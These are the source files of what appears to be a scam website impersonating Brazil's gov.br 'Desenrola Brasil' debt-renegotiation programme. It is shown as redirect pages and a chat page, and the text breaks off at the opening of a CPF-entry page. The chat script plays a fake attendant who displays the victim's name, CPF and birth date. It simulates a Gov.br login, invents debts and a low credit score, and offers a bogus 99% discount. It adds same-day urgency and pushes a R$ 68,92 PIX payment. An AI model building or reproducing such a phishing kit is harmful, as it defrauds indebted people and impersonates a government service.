  <title>Desenrola Brasil — Redirecionando...</title>
  <script>
    (function () {
      var slug = '/9345488724234';
      var target = slug + '/obrigado/' + window.location.search + window.location.hash;
      window.location.replace(target);
    })();
  </script>
</head>
<body>
  <p style="font-family: sans-serif; text-align: center; margin-top: 50px; color: #475569;">
    Redirecionando...
  </p>
</body>
</html>
</file>

<file: pagamento/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Desenrola Brasil — Redirecionando...</title>
  <script>
    (function () {
      var slug = '/9345488724234';
      var target = slug + '/pagamento/' + window.location.search + window.location.hash;
      window.location.replace(target);
    })();
  </script>
</head>
<body>
  <p style="font-family: sans-serif; text-align: center; margin-top: 50px; color: #475569;">
    Redirecionando para o pagamento...
  </p>
</body>
</html>
</file>

<file: 9345488724234/chat/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no">
  <link rel="icon" type="image/png" sizes="96x96" href="../icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="../icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="../icons8-brasil-windows-11-color-16.png">
  <title>Desenrola Brasil — Atendimento</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/desenrola.css">
  <script src="../assets/js/tracking.js"></script>
</head>
<body>
  <div class="page-chat">
    <!-- Header -->
    <header class="chat-header">
      <img src="../assets/img/iconegov.png" alt="gov.br">
      <button class="btn-user">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
          <path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path>
        </svg>
        <span id="nomeUsuario">Usuário</span>
      </button>
    </header>

    <!-- Atendente -->
    <div class="attendant-strip">
      <img src="../assets/img/leticia.png" alt="Letícia M.">
      <div>
        <div class="att-nome">Letícia M.</div>
        <div class="att-cargo">Atendente do Programa Desenrola Brasil</div>
      </div>
    </div>

    <!-- Feed -->
    <div class="chat-msgs" id="msgs">
      <div class="msg-row" id="typing-row">
        <img class="avatar" src="../assets/img/leticia.png">
        <div class="typing"><span></span><span></span><span></span></div>
      </div>
    </div>

    <!-- Footer -->
    <footer class="site-footer">
      <div class="gv">gov.br</div>
      <div class="gv-sub">Todo o conteúdo deste site está publicado sob a licença</div>
      <div class="gv-copy">Sistema de Renegociação — Todos os direitos reservados</div>
    </footer>
  </div>

  <script>
  /**
   * Coleta nome/CPF/nasc da URL ou localStorage. Sem isso, não há atendimento.
   */
  function paramsFromUrl() {
    var p = new URLSearchParams(window.location.search);
    return {
      nome:   p.get('nome') || '',
      cpf:    p.get('cpf')  || '',
      nasc:   p.get('nasc') || ''
    };
  }

  function formatCPF(cpf) {
    var d = String(cpf || '').replace(/\D/g, '').slice(0, 11);
    if (d.length <= 3) return d;
    if (d.length <= 6) return d.slice(0, 3) + '.' + d.slice(3);
    if (d.length <= 9) return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6);
    return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6, 9) + '-' + d.slice(9);
  }

  function formatData(data) {
    if (!data || data.length < 10) return data;
    var m = String(data).match(/(\d{4})-(\d{2})-(\d{2})/);
    if (m) return m[3] + '/' + m[2] + '/' + m[1];
    return data;
  }

  var u = paramsFromUrl();
  var storage = {};
  try {
    storage.nome = localStorage.getItem('site.nome') || '';
    storage.cpf  = localStorage.getItem('site.cpf')  || '';
    storage.nasc = localStorage.getItem('site.nasc') || '';
  } catch (_) {}

  var NOME          = (u.nome  || storage.nome || 'Usuário');
  var NOME_COMPLETO = NOME;
  var CPF           = (u.cpf   || storage.cpf  || '');
  var CPF_FORMATADO = formatCPF(CPF);
  var NASC          = (u.nasc  || storage.nasc || '');

  // Gera código de acordo determinístico por CPF (sempre o mesmo pro mesmo CPF)
  function codeFromCPF(cpf) {
    var d = String(cpf || '').replace(/\D/g, '');
    var h = 5381;
    for (var i = 0; i < d.length; i++) h = (h * 33 + d.charCodeAt(i)) >>> 0;
    var s = h.toString(36).toUpperCase().padStart(8, 'X');
    return (s.slice(0, 5) + '-' + s.slice(5, 9) + '-' + s.slice(9, 13) + '-' + s.slice(13, 17)).slice(0, 17);
  }
  var CODIGO_ACORDO = codeFromCPF(CPF);

  // Valor PIX: fixo em R$ 68,92
  var VALOR = 'R$ 68,92';

  // Phone e Email para Paradise PIX (valores padrão)
  var PHONE = '11988887777';
  var EMAIL = 'cliente@desenrola.br';

  var AVATAR = '../assets/img/leticia.png';

  // Mostrar nome no header
  try {
    var el = document.getElementById('nomeUsuario');
    if (el) el.textContent = NOME.split(' ')[0] || 'Usuário';
  } catch (_) {}

  var msgs = document.getElementById('msgs');
  var currentAudio = null;  // Rastreia qual áudio está tocando

  function tag(t) {
    return (t||'').replace(/\{NOME\}/g, NOME)
      .replace(/\{NOME_COMPLETO\}/g, NOME_COMPLETO)
      .replace(/\{CPF\}/g, CPF)
      .replace(/\{CPF_FORMATADO\}/g, CPF_FORMATADO)
      .replace(/\{NASC\}/g, NASC)
      .replace(/\{CODIGO_ACORDO\}/g, CODIGO_ACORDO)
      .replace(/\{VALOR\}/g, VALOR);
  }

  var scroll = function () { setTimeout(function () { msgs.scrollTop = msgs.scrollHeight; }, 60); };
  var sleep  = function (ms) { return new Promise(function (r) { setTimeout(r, ms); }); };

  function addTyping() {
    removeTyping();
    var row = document.createElement('div');
    row.className = 'msg-row'; row.id = 'typing-row';
    row.innerHTML = '<img class="avatar" src="' + AVATAR + '"><div class="typing"><span></span><span></span><span></span></div>';
    msgs.appendChild(row); scroll();
  }
  function removeTyping() { var el = document.getElementById('typing-row'); if (el) el.remove(); }

  function botRow(inner) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    row.innerHTML = '<img class="avatar" src="' + AVATAR + '">' + inner;
    msgs.appendChild(row); scroll();
    return row;
  }

  function addUser(text) {
    var row = document.createElement('div');
    row.className = 'msg-row user';
    row.innerHTML = '<div class="bubble-user">' + text + '</div>';
    msgs.appendChild(row); scroll();
  }

  function addSystem(text) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    row.innerHTML = '<div style="width:30px;margin-right:7px;flex-shrink:0"></div><div class="bubble-system">' + tag(text) + '</div>';
    msgs.appendChild(row); scroll();
  }

  function addImage(src) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    row.innerHTML = '<img class="avatar" src="' + AVATAR + '"><div style="flex:1"><img src="' + src + '" style="max-width:100%;border-radius:8px;margin-top:8px"></div>';
    msgs.appendChild(row); scroll();
  }

  function addVideo(src) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    row.innerHTML = '<img class="avatar" src="' + AVATAR + '"><div style="flex:1"><video height="400" controls style="border-radius:8px;margin-top:8px;width:auto;max-width:100%"><source src="' + src + '" type="video/mp4"></video></div>';
    msgs.appendChild(row); scroll();
  }

  function addVideoAutoplay(src) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    var videoContainer = document.createElement('div');
    videoContainer.style.flex = '1';
    videoContainer.style.position = 'relative';
    videoContainer.style.display = 'inline-block';
    videoContainer.style.width = '100%';

    var video = document.createElement('video');
    video.src = src;
    video.height = '400';
    video.autoplay = true;
    video.playsinline = true;
    video.style.borderRadius = '8px';
    video.style.marginTop = '8px';
    video.style.width = 'auto';
    video.style.maxWidth = '100%';
    video.style.display = 'block';
    video.setAttribute('playsinline', '');
    video.setAttribute('webkit-playsinline', '');
    video.setAttribute('x5-playsinline', '');

    var controls = document.createElement('div');
    controls.style.position = 'absolute';
    controls.style.bottom = '10px';
    controls.style.left = '10px';
    controls.style.display = 'flex';
    controls.style.gap = '10px';
    controls.style.zIndex = '10';

    var playPauseBtn = document.createElement('button');
    playPauseBtn.style.width = '52px';
    playPauseBtn.style.height = '52px';
    playPauseBtn.style.borderRadius = '50%';
    playPauseBtn.style.backgroundColor = '#1351B4';
    playPauseBtn.style.border = 'none';
    playPauseBtn.style.cursor = 'pointer';
    playPauseBtn.style.display = 'flex';
    playPauseBtn.style.alignItems = 'center';
    playPauseBtn.style.justifyContent = 'center';
    playPauseBtn.style.fontSize = '0';
    playPauseBtn.style.color = '#fff';
    playPauseBtn.style.boxShadow = '0 2px 8px rgba(0,0,0,0.2)';

    // SVG pause icon
    var pauseSvg = '<svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="6" y="4" width="4" height="16"></rect><rect x="14" y="4" width="4" height="16"></rect></svg>';
    // SVG play icon
    var playSvg = '<svg width="28" height="28" viewBox="0 0 24 24" fill="currentColor"><polygon points="5 3 19 12 5 21 5 3"></polygon></svg>';

    playPauseBtn.innerHTML = pauseSvg;
    playPauseBtn.style.color = '#fff';

    var isPlaying = false;
    playPauseBtn.innerHTML = playSvg;

    function attemptPlay() {
      var playPromise = video.play();
      if (playPromise !== undefined) {
        playPromise.then(function() {
          isPlaying = true;
          playPauseBtn.innerHTML = pauseSvg;
        }).catch(function(e) {
          console.log('Play failed, needs user interaction:', e);
          isPlaying = false;
          playPauseBtn.innerHTML = playSvg;
        });
      }
    }

    // Tenta autoplay após 1 segundo
    setTimeout(attemptPlay, 1000);

    // Se autoplay falhar, permite clicar no botão ou no vídeo
    playPauseBtn.onclick = function(e) {
      e.stopPropagation();
      if (isPlaying) {
        video.pause();
        playPauseBtn.innerHTML = playSvg;
        isPlaying = false;
      } else {
        attemptPlay();
      }
    };

    // Também permite clicar no vídeo para reproduzir
    videoContainer.onclick = function(e) {
      if (e.target === video || e.target === videoContainer) {
        if (!isPlaying) {
          attemptPlay();
        }
      }
    };

    controls.appendChild(playPauseBtn);
    videoContainer.appendChild(video);
    videoContainer.appendChild(controls);

    row.innerHTML = '<img class="avatar" src="' + AVATAR + '">';
    row.appendChild(videoContainer);
    msgs.appendChild(row); scroll();
  }

  function addAudio(src) {
    var row = document.createElement('div');
    row.className = 'msg-row';

    // Parar qualquer áudio anterior e remover do DOM
    if (currentAudio) {
      try {
        currentAudio.pause();
        currentAudio.currentTime = 0;
        currentAudio.src = '';
        currentAudio.load();
      } catch (e) {}
    }

    var audio = document.createElement('audio');
    audio.src = src;
    audio.preload = 'auto';
    audio.autoplay = true;
    audio.controls = false;
    currentAudio = audio;

    // Forçar play após áudio carregar
    audio.oncanplaythrough = function() {
      var playPromise = audio.play();
      if (playPromise !== undefined) {
        playPromise.catch(function(e) {
          console.log('Audio autoplay blocked:', e);
          audio.play().catch(function() {});
        });
      }
    };

    // Container principal (fundo branco/cinza)
    var audioDiv = document.createElement('div');
    audioDiv.style.backgroundColor = '#F5F5F5';
    audioDiv.style.borderRadius = '12px';
    audioDiv.style.padding = '12px';
    audioDiv.style.width = '280px';
    audioDiv.style.display = 'flex';
    audioDiv.style.alignItems = 'center';
    audioDiv.style.gap = '12px';

    // Botão play azul grande
    var playBtn = document.createElement('button');
    playBtn.style.width = '52px';
    playBtn.style.height = '52px';
    playBtn.style.borderRadius = '50%';
    playBtn.style.backgroundColor = '#1351B4';
    playBtn.style.border = 'none';
    playBtn.style.cursor = 'pointer';
    playBtn.style.display = 'flex';
    playBtn.style.alignItems = 'center';
    playBtn.style.justifyContent = 'center';
    playBtn.style.flexShrink = '0';
    playBtn.style.color = '#fff';
    playBtn.style.fontSize = '0';
    playBtn.style.boxShadow = '0 2px 8px rgba(0,0,0,0.2)';

    // SVG play/pause
    var audioPlaySvg = '<svg width="28" height="28" viewBox="0 0 24 24" fill="currentColor"><polygon points="5 3 19 12 5 21 5 3"></polygon></svg>';
    var audioPauseSvg = '<svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="6" y="4" width="4" height="16"></rect><rect x="14" y="4" width="4" height="16"></rect></svg>';
    playBtn.innerHTML = audioPauseSvg;

    // Container interno para barra de progresso + tempo
    var contentDiv = document.createElement('div');
    contentDiv.style.flex = '1';
    contentDiv.style.display = 'flex';
    contentDiv.style.flexDirection = 'column';
    contentDiv.style.gap = '6px';

    // Barra de progresso cinza
    var progressBar = document.createElement('div');
    progressBar.style.height = '4px';
    progressBar.style.backgroundColor = '#D3D3D3';
    progressBar.style.borderRadius = '2px';
    progressBar.style.cursor = 'pointer';
    progressBar.style.width = '100%';
    progressBar.style.position = 'relative';

    // Progresso preenchido
    var progressFill = document.createElement('div');
    progressFill.style.height = '100%';
    progressFill.style.backgroundColor = '#1351B4';
    progressFill.style.borderRadius = '2px';
    progressFill.style.width = '0%';
    progressBar.appendChild(progressFill);

    // Tempo
    var timeDiv = document.createElement('div');
    timeDiv.style.fontSize = '13px';
    timeDiv.style.color = '#666';
    timeDiv.style.fontWeight = '500';
    timeDiv.style.textContent = '0:00 / 0:17';

    var isPlaying = true;

    setTimeout(function() {
      var playPromise = audio.play();
      if (playPromise !== undefined) {
        playPromise.catch(function(e) {
          console.log('Audio autoplay:', e);
        });
      }
    }, 200);

    playBtn.onclick = function() {
      if (isPlaying) {
        audio.pause();
        playBtn.innerHTML = audioPlaySvg;
        isPlaying = false;
      } else {
        audio.play();
        playBtn.innerHTML = audioPauseSvg;
        isPlaying = true;
      }
    };

    audio.onended = function() {
      playBtn.innerHTML = '▶';
      isPlaying = false;
      progressFill.style.width = '0%';
    };

    audio.onloadedmetadata = function() {
      var mins = Math.floor(audio.duration / 60);
      var secs = Math.floor(audio.duration % 60);
      var durStr = (secs < 10 ? '0' : '') + secs;
      timeDiv.textContent = '0:00 / ' + mins + ':' + durStr;
    };

    audio.ontimeupdate = function() {
      var percent = (audio.currentTime / audio.duration) * 100;
      progressFill.style.width = percent + '%';

      var mins = Math.floor(audio.currentTime / 60);
      var secs = Math.floor(audio.currentTime % 60);
      var currentStr = (secs < 10 ? '0' : '') + secs;
      var totalMins = Math.floor(audio.duration / 60);
      var totalSecs = Math.floor(audio.duration % 60);
      var totalStr = (totalSecs < 10 ? '0' : '') + totalSecs;
      timeDiv.textContent = mins + ':' + currentStr + ' / ' + totalMins + ':' + totalStr;
    };

    // Clicar na barra de progresso para pular
    progressBar.onclick = function(e) {
      var rect = progressBar.getBoundingClientRect();
      var percent = (e.clientX - rect.left) / rect.width;
      audio.currentTime = percent * audio.duration;
    };

    contentDiv.appendChild(progressBar);
    contentDiv.appendChild(timeDiv);

    audioDiv.appendChild(playBtn);
    audioDiv.appendChild(contentDiv);

    row.innerHTML = '<img class="avatar" src="' + AVATAR + '">';
    var wrapper = document.createElement('div');
    wrapper.style.flex = '1';
    wrapper.appendChild(audioDiv);
    row.appendChild(wrapper);
    msgs.appendChild(row); scroll();
  }

  function addAudioThen(audioSrc, onAction) {
    addAudio(audioSrc);
    return new Promise(function(resolve) {
      var audio = currentAudio;
      var actionExecuted = false;
      var checkInterval = null;

      function setupMonitoring() {
        var duration = audio.duration;
        if (duration && duration > 0) {
          var executeAt = Math.max(0, duration - 3);

          checkInterval = setInterval(function() {
            if (audio.currentTime >= executeAt && !actionExecuted) {
              actionExecuted = true;
              if (checkInterval) clearInterval(checkInterval);
              onAction().then(resolve).catch(resolve);
            }
          }, 100);

          audio.onended = function() {
            if (checkInterval) clearInterval(checkInterval);
            if (!actionExecuted) {
              actionExecuted = true;
              onAction().then(resolve).catch(resolve);
            }
          };
        }
      }

      // Tenta setup imediatamente se metadata já está loaded
      if (audio.readyState >= 1) {
        setupMonitoring();
      } else {
        audio.onloadedmetadata = setupMonitoring;
      }

      // Fallback: se nada acontecer em 120 segundos, mostra o botão
      setTimeout(function() {
        if (!actionExecuted) {
          actionExecuted = true;
          if (checkInterval) clearInterval(checkInterval);
          onAction().then(resolve).catch(resolve);
        }
      }, 120000);
    });
  }

  function addAudioWithButton(audioSrc, buttonText) {
    return addAudioThen(audioSrc, function() {
      return addButtons([buttonText], false, true, true);
    });
  }

  function infoCard(lines) {
    var html = '<div class="bubble-info-card">';
    lines.forEach(function (l) {
      html += '<div class="' + ({label:'ic-label',value:'ic-value',bold:'ic-bold'}[l.style] || 'ic-label') + '">' + tag(l.text) + '</div>';
    });
    html += '</div>';
    botRow(html);
  }

  function addButtons(options, wide, solid, right) {
    return new Promise(function (resolve) {
      var wrap = document.createElement('div');
      wrap.style.marginBottom = '8px';
      if (right) { wrap.style.display = 'flex'; wrap.style.justifyContent = 'flex-end'; }
      else { wrap.style.marginLeft = '37px'; }
      var row = document.createElement('div');
      row.className = wide ? 'btn-row' : 'btn-row row-inline';
      options.forEach(function (opt) {
        var btn = document.createElement('button');
        btn.className = 'chat-btn' + (wide ? ' wide solid' : '') + (!wide && solid ? ' solid' : '');
        btn.textContent = opt;
        btn.onclick = function () {
          wrap.remove();
          addUser(opt);
          resolve(opt);
        };
        row.appendChild(btn);
      });
      wrap.appendChild(row);
      msgs.appendChild(wrap); scroll();
    });
  }

  async function startFlow() {
    // Sem dados do CPF? Volta pro início
    if (!NOME || !CPF) {
      addSystem('<em><strong>(Dados incompletos. Redirecionando para o início...)</strong></em>');
      setTimeout(function () { window.location.href = '../cpf/'; }, 1800);
      return;
    }

    addImage('../assets/image1.png');
    await botSay('Olá {NOME_COMPLETO}, esse é um canal oficial de atendimento do <strong>Desenrola Brasil</strong> e os seus dados estão seguros conosco. 🔒');
    await botSay('Aguarde em alguns instantes, um de nossos atendentes entrará na conversa..');
    addVideoAutoplay('../assets/video1.mp4');
    addSystem('<em><strong>(Atendente Letícia entrou na conversa..)</strong></em> 💬');

    // Aguarda 17 segundos antes de mostrar confirmação
    await sleep(17000);

    // Confirmação de dados
    var confirmWrap = document.createElement('div');
    confirmWrap.style.marginLeft = '37px';
    confirmWrap.style.marginBottom = '8px';
    var cCard = document.createElement('div');
    cCard.className = 'confirm-card';
    cCard.innerHTML = '<span class="confirm-title">Para continuar, confirme seus dados:</span>'
      + '<strong>Nome:</strong><span>' + NOME_COMPLETO + '</span>'
      + '<strong>CPF:</strong><span>' + CPF_FORMATADO + '</span>'
      + (NASC ? '<strong>Data de Nascimento:</strong><span>' + formatData(NASC) + '</span>' : '');
    var btnsConfirm = document.createElement('div');
    btnsConfirm.className = 'confirm-btns';
    ['Sim, está correto.', 'Não sou eu'].forEach(function (label) {
      var btn = document.createElement('button');
      btn.className = 'chat-btn' + (label.indexOf('Sim') === 0 ? ' solid' : '');
      btn.textContent = label;
      btn.onclick = function () {
        btnsConfirm.remove();
        addUser(label);
        if (label.indexOf('Sim') === 0) continueFlow();
        else { setTimeout(async function () { await botSay('Por favor, acesse o site com o seu CPF para prosseguir.'); setTimeout(function(){ window.location.href = '../cpf/'; }, 1500); }, 600); }
      };
      btnsConfirm.appendChild(btn);
    });
    confirmWrap.appendChild(cCard); confirmWrap.appendChild(btnsConfirm);
    msgs.appendChild(confirmWrap); scroll();
  }

  async function botSay(html) {
    addTyping(); await sleep(1200); removeTyping();
    botRow('<div class="bubble-bot">' + tag(html) + '</div>');
    await sleep(900);
  }

  async function continueFlow() {
    await sleep(500);
    await botSay('Obrigada!');
    await botSay('Aguarde... Entrando em sua conta Gov.br');
    await botSay('<strong>Login efetuado com sucesso!</strong>');
    await botSay('<strong>{NOME_COMPLETO}</strong><br>Seja bem vindo(a) a sua conta Gov.br');
    await botSay('Negocie dívidas com as seguintes empresas:');
    addImage('../assets/image2.png');

    await addButtons(['CONTINUAR'], false, true, true);
    await addAudioWithButton('../assets/Desktop2026.mp3', 'SIM! QUERO NEGOCIAR');

    await botSay('<em>Por favor, aguarde analisarmos a situação do seu CPF em nosso sistema..</em>');
    await sleep(3000);
    await botSay('<em>Consultando..</em>');
    await sleep(3000);
    await botSay('<strong>Análise concluída!</strong>');
    await sleep(3000);
    await botSay('Identificamos <strong>4 dívidas ativas</strong> no sistema. Os valores variam entre <strong>R$ 1.728,74 a R$ 5.278,23</strong> de dívida <strong>em seu CPF.</strong>');
    await sleep(3000);

    infoCard([
      { text: 'Situação para CPF:', style: 'label' },
      { text: '{CPF_FORMATADO}',   style: 'value' },
      { text: 'NEGATIVADO.',       style: 'bold'  }
    ]);

    await botSay('Segundo nossos registros, seu SCORE é considerado muito baixo <strong>(alto risco para crédito):</strong>');
    addImage('../assets/score.jpg');
    await botSay('Você deseja verificar se existe algum acordo com desconto disponível para você?');
    await addButtons(['BUSCAR ACORDO'], false, true, true);

    await botSay('<em>Por favor, aguarde enquanto nosso sistema verifica se existem acordos disponíveis para você...</em>');
    await botSay('<strong>Acordo encontrado!</strong>');
    infoCard([
      { text: '1 (um) acordo foi encontrado para:', style: 'bold' },
      { text: '{NOME_COMPLETO}',                    style: 'value' },
      { text: 'CPF: {CPF_FORMATADO}',               style: 'value' }
    ]);
    await addButtons(['VER ACORDO'], false, true, true);
    await addAudioThen('../assets/buscaacordo.mp3', async function() {
      await botSay('Parabéns <strong>{NOME_COMPLETO}!</strong><br><br>Pode comemorar! Encontramos um <strong>SUPER ACORDO DE 99% DE DESCONTO</strong> para você!');
      return Promise.resolve();
    });
    await botSay('<em>Acessando o acordo <strong>{CODIGO_ACORDO}</strong>...</em>');
    await botSay('Informações do acordo <strong><em>{CODIGO_ACORDO}</em></strong> para ({NOME_COMPLETO})<br><br>(CPF: {CPF_FORMATADO})');
    await botSay('O contrato atual é válido apenas para o titular: <strong>{NOME_COMPLETO}</strong> portador(a) do CPF: <strong>{CPF_FORMATADO}</strong>');
    await botSay('Você gostaria de realizar o seu acordo com <strong>99% DE DESCONTO</strong> para quitar <strong>todas</strong> as suas dívidas e ter seu nome limpo novamente por apenas <strong>{VALOR}</strong>?');
    await addButtons(['CONFIRMAR O ACORDO E LIMPAR O NOME'], false, true, true);
    await addAudioThen('../assets/parabens.mp3', async function() {
      await botSay('<strong>Acordo confirmado com sucesso!</strong>');
      return await addButtons(['CONTINUAR'], false, true, true);
    });
    await addAudioThen('../assets/pagamento.mp3', async function() {
      infoCard([
        { text: 'Acordo confirmado: {CODIGO_ACORDO}!',  style: 'label' },
        { text: 'Beneficiário(a):',                    style: 'label' },
        { text: '{NOME_COMPLETO}',                     style: 'bold'  },
        { text: 'Identificação (CPF):',                style: 'label' },
        { text: '{CPF_FORMATADO}',                     style: 'bold'  },
        { text: 'Quitação de todas as dívidas em ativo no CPF.', style: 'value' },
        { text: '895 Pontos no score.',                style: 'bold'  },
        { text: 'Valor da proposta: {VALOR}',          style: 'label' }
      ]);
      return await addButtons(['CONTINUAR PARA O PAGAMENTO'], false, true, true);
    });
    await addAudioThen('../assets/aviso.mp3', async function() {
      await botSay('<strong><em>Atenção!</em></strong> <em>Oferta Válida Apenas para hoje.</em>');
      return await botSay('<em>Clique no botão abaixo para acessar a próxima tela e realizar seu pagamento</em>');
    });

    // Botão final: leva pra /pagamento/ com cpf/nome/phone/email/valor/acordo
    await sleep(600);
    var qs = '?cpf=' + encodeURIComponent(CPF)
           + '&nome=' + encodeURIComponent(NOME_COMPLETO)
           + '&phone=' + encodeURIComponent(PHONE)
           + '&email=' + encodeURIComponent(EMAIL)
           + '&valor=' + encodeURIComponent(VALOR)
           + '&acordo=' + encodeURIComponent(CODIGO_ACORDO);
    var finRow = document.createElement('div');
    finRow.style.marginLeft = '37px';
    finRow.style.marginBottom = '8px';
    var finA = document.createElement('a');
    finA.href = '../pagamento/' + qs;
    finA.className = 'btn-link-final';
    finA.textContent = 'REALIZAR PAGAMENTO DO ACORDO E LIMPAR MEU NOME';
    finRow.appendChild(finA);
    msgs.appendChild(finRow); scroll();
  }

  window.addEventListener('load', function () {
    try {
      setTimeout(startFlow, 400);
    } catch (e) {
      console.error('Erro no startFlow:', e);
      addSystem('❌ Erro: ' + e.message);
    }
  });
  </script>

  <style>
    /* Chat — estilos específicos que NÃO migram pro CSS compartilhado
       pois só são usados nesta página */
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { height: 100%; width: 100%; }
    body { font-family: 'Inter', sans-serif; background: #f0f2f5; overflow: hidden; }
    .page-chat { display: flex; flex-direction: column; min-height: 100vh; min-height: 100dvh; }
    .chat-header {
      background: #fff; border-bottom: 3px solid #1351B4; box-shadow: 0 2px 8px rgba(0,0,0,.1);
      height: 58px; display: flex; align-items: center; justify-content: space-between;
      padding: 0 16px; flex-shrink: 0;
    }
    .chat-header img { height: 34px; }
    .btn-user { background: #1351B4; color: #fff; border: none; border-radius: 50px; padding: 6px 14px;
      display: flex; align-items: center; gap: 6px; font-size: 14px; font-weight: 500; font-family: inherit; }
    .attendant-strip {
      background: #fff; border-bottom: 1px solid #e5e5e5; display: flex; align-items: center; gap: 10px;
      padding: 8px 14px; flex-shrink: 0; height: 56px;
    }
    .attendant-strip img { width: 38px; height: 38px; border-radius: 50%; object-fit: cover; flex-shrink: 0; }
    .att-nome  { font-weight: 700; font-size: 14px; color: #1a1a1a; }
    .att-cargo { font-size: 12px; color: #666; }
    .chat-msgs { flex: 1 1 auto; overflow-y: auto; padding: 16px 16px 24px; max-width: 680px; width: 100%; margin: 0 auto; }
    .site-footer { background: #071D41; height: 72px; display: flex; flex-direction: column; justify-content: center; padding: 0 18px; flex-shrink: 0; }
    .site-footer .gv      { color: #fff; font-size: 18px; font-weight: 800; letter-spacing: -.5px; margin-bottom: 3px; }
    .site-footer .gv-sub  { color: #E08D1E; font-size: 11px; }
    .site-footer .gv-copy { color: #fff; font-size: 11px; font-weight: 700; }
    .msg-row { display: flex; margin-bottom: 8px; align-items: flex-end; }
    .msg-row.user { justify-content: flex-end; }
    .avatar { width: 30px; height: 30px; border-radius: 50%; object-fit: cover; flex-shrink: 0; margin-right: 7px; margin-bottom: 2px; }
    .bubble-bot {
      background: #fff; color: #333; border: 1px solid #e5e5e5; border-radius: 18px 18px 18px 4px;
      padding: 11px 15px; font-size: 14px; line-height: 1.55; max-width: 78%;
      box-shadow: 0 2px 6px rgba(0,0,0,.07); overflow-wrap: break-word;
      animation: fadeUp .3s ease both;
    }
    .bubble-user {
      background: linear-gradient(135deg, #1351B4, #0F4DA8); color: #fff; border-radius: 18px 18px 4px 18px;
      padding: 11px 15px; font-size: 14px; line-height: 1.55; max-width: 78%; overflow-wrap: break-word;
      animation: fadeUp .3s ease both;
    }
    .bubble-system { color: #666; font-size: 12.5px; font-style: italic; padding: 4px 10px; text-align: center; animation: fadeUp .3s ease both; }
    .bubble-info-card { background: #EFF6FF; border: 1px solid #BFDBFE; border-radius: 12px; padding: 14px 16px; font-size: 14px; line-height: 1.8; max-width: 82%; animation: fadeUp .3s ease both; }
    .ic-label { color: #555; font-size: 13px; }
    .ic-value { color: #1351B4; font-weight: 500; }
    .ic-bold  { font-weight: 700; color: #1a1a1a; }
    .confirm-card { background: #f5f5f5; border-radius: 10px; padding: 14px 16px; font-size: 14px; line-height: 1.7; margin-bottom: 10px; }
    .confirm-title { font-weight: 700; display: block; margin-bottom: 8px; }
    .confirm-card strong { display: block; color: #1a1a1a; }
    .confirm-card span   { display: block; color: #1351B4; margin-bottom: 4px; }
    .confirm-btns { display: flex; gap: 10px; justify-content: flex-end; flex-wrap: wrap; margin-top: 6px; }
    .btn-row { display: flex; flex-direction: column; gap: 8px; margin-top: 4px; animation: fadeUp .3s ease both; }
    .btn-row.row-inline { flex-direction: row; flex-wrap: wrap; }
    .chat-btn {
      background: #fff; border: 2px solid #1351B4; color: #1351B4; border-radius: 22px; padding: 10px 18px;
      font-size: 14px; font-weight: 500; font-family: inherit; cursor: pointer; transition: background .15s, color .15s;
    }
    .chat-btn:hover, .chat-btn.solid { background: #1351B4; color: #fff; }
    .chat-btn.wide { border-radius: 8px; text-transform: uppercase; font-size: 14px; font-weight: 700; letter-spacing: .03em; padding: 13px 20px; width: 100%; text-align: center; }
    .chat-btn:disabled { opacity: .5; pointer-events: none; }
    .btn-link-final {
      display: block; width: 100%; background: #1351B4; color: #fff !important; text-decoration: none; text-align: center;
      font-size: 14px; font-weight: 700; letter-spacing: .03em; text-transform: uppercase; border-radius: 8px; padding: 14px 16px;
      animation: fadeUp .3s ease both;
    }
    .typing { display: inline-flex; align-items: center; gap: 4px; padding: 12px 16px; background: #fff; border-radius: 18px 18px 18px 4px; border: 1px solid #e5e5e5; box-shadow: 0 2px 6px rgba(0,0,0,.07); }
    .typing span { width: 7px; height: 7px; background: #1351B4; border-radius: 50%; animation: bounce 1.2s infinite; }
    .typing span:nth-child(2) { animation-delay: .2s; }
    .typing span:nth-child(3) { animation-delay: .4s; }
    @keyframes bounce { 0%,80%,100% { transform: scale(0); } 40% { transform: scale(1); } }
    @keyframes fadeUp { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }
  </style>
</body>
</html>
</file>

<file: 9345488724234/cpf/index.html>
<!DOCTYPE html>
<!-- Version: 2025-07-12T15:00:00Z -->
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" sizes="96x96" href="../icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="../icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="../icons8-brasil-windows-11-color-16.png">
  <title>Desenrola Brasil — Informe seu CPF</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/desenrola.css">
  <script src="../assets/js/tracking.js"></script>
</head>
<body>
  <div class="page-wrap">
